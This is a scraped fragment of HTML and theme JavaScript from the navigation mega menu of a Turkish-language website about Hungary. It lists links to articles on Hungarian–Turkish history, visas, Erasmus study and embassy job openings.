<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
